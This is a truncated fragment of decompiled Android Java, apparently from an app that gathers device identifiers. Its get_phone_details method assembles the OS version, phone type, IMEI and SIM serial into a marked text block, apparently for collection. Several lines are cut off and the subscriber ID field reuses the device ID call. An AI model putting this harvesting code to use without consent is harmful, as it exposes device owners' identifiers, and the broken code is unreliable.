 public String get_phone_details() {
String v0_1;
try {
v0_1 = "\n\n##PHONE DETAILS START##\n" + "\nANDROID_OS_Version\t: " + Build$VERSION.RELEASE + "\nAPI Level\t\t\t: " + Build$
String v1 = "";
if(this.d != null) {
switch(this.d.getPhoneType()) {
case 0: {
v1 = "NONE";
break;
}
case 1: {
v1 = "GSM";
break;
}
case 2: {
v1 = "CDMA";
break;
}
}
FUN_phone_details.DeviceId = this.d.getDeviceId();
FUN_phone_details.SimSerialNumber = this.d.getSimSerialNumber();
v0_1 = v0_1 + "\nIMEI Number\t\t\t: " + FUN_phone_details.DeviceId + "\nSubscriberID\t\t: " + this.d.getDeviceId() + "\n
}